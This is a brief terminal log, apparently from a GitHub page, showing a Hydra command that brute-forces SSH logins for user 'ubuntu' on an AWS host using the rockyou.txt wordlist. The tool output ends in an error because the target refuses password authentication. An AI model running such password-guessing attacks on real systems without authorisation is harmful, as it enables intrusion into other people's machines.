 [ubuntu@ip-10-192-11-96:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-226-99-145.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-12-22 22:39:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-226-99-145.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.67:22/ does not support password authentication.
ubuntu@ip-10-192-11-96:~$